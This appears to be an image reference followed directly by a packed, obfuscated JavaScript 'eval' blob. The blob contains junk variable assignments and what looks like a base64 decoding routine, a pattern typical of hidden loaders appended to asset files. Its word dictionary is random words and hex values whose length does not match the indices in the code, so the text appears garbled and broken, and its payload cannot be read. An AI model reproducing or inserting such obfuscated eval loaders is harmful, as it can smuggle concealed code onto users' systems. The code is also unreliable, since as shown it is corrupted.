 eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[
function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c
)+'\\b','g'),k[c])}}return p}('165="346 372 363";339=165.5();1 163=\'308\';1 309=163.10();323=4(-325);1
158="324";327=158.9();1 330=4(-329);1 373=418;423=4(410,8);413=3;1 437=2;428=-426;1 160="385";1
382=160.7;155=\'375\';1 380=155.7;402="398";213 172(11){216="205";1 204=3;1
208=230;222=4(-223);186=3;154=\'188 189 187\';280=154.9();1 276=-299;1 296=4(289);166=\'295 270\';247=166.7;1
243=2;242=3;267="268";257=-261;1 170="626";1 627=170.7;1 624=3;617=-621;1 645=4(-641);1 17="634+/=";1
153=\'591\';1 586=153.7;1 607=2;600=599;603=3;605=2;694=2;169="698";1 685=169.10();167=\'715 714 709
707\';683=167.5();664=3;1 179=\'652\';1 665=179.7;674=2;579=490;1 480=4(483,8);1
14,23,29,26,28,21,20,19,13=0,15="";157=\'509 457 444 470 475 468\';1 463=157.10();556=2;561=2;1
555=3;552=-562;577=-564;1 568=2;545=2;1 176="525";1 515=176.5();1 120=\'538 533 534 629 535\';1
536=120.5();530=2;1 62=\'531 532\';1 537=62.7;543=3;1 544=2;65="542";541=65.9();1
539=3;540{529=2;528=517;66=\'518\';1 516=66.10();1 67="512 513 514 519 520 526";1 527=67.9();1
524=521;61=\'522\';523=61.10();546=-569;1 55="570";1 567=55.7;1 565=4(566);1 56="571 572 578 99 576 575 573
574";1 563=56.5();553=551;550=2;58="547 548 549";554=58.5();1 560=2;559=2;1 558=557;1 511=3;1 510=4(-466);1
467=2;26=17.22(11.24(13++));465=464;1 461="462";469=474;473=3;1 84=\'472\';1 471=84.9();1
460=4(-459);448=4(449);1 447=3;83="446";1 443=83.7;445=3;1 450=2;451=458;456=3;455=452;453=4(-454);476=2;1
477=3;1 500="501";28=17.22(11.24(13++));499=498;495=3;1 496=2;1 497=502;503=508;507=4(506);1 504=2;1
505=3;494="493 484";482=4(-481);1 73=\'478\';479=73.5();485=486;74=\'491\';492=74.7;489=3;1
487=\'488\';21=17.22(11.24(13++));1 580=2;36=\'672 673 671 670 667 668 669 675 680\';1 681=36.5();679=2;1
678=676;1 677=2;666=2;655=-656;1 654=\'653 650 651 657\';1 32=\'658\';1
663=32.5();662=661;30=\'659\';660=30.5();1
|desire|fisheries|ebony|Regard|40531|trxdDU|cBCM0YT|RHQtOn|BVLbixZN|a7w84StJ|13515|EV3KKlO|seed|XnMfD|
0xffff57e0|055074|CHQfXeDA|26289|forelock|HDIXzPe|LojIcqRB|xpDSb|0xe0ec|PoPjxkg|pathological|lunge|VECGlz|
wIxrGP|0157041|separated|DeddN|evaluate|Transparent|Jcscc|wx6Lr4t9|RiKXnfD|suburban|tug|So4asN|V8cgM|31891|
sP8aXyr|w8ri0HG|tvcK9qk|c7iBZ|0xffffe9ea|uRJUSG|5572|voluminous|excluding|paul|received|cnzufdz|AxGCXt|
0xffff1aaf|MINEDSUT9|eating|pours|taper|goldsmith|Hitachi|CeSEqTx|EjAYM8|r8jvubrm|dbOofaT|plum|brake|fgvQBma|
FQd5z|khOz4B|aYza6M|xpoPBr1w|profanation|nTunxOXYX|ImrQkQd|RLnmyZHV|EhpGzk|Ny7NZ0az|33933|bKMQCj|Ok7Gy|qgUNS|
lIjcPw|nRdh0|tcCBAr|kP4fv|bBppY|2653|sHCFPF|0xffff7668'.split('|'),0,{}))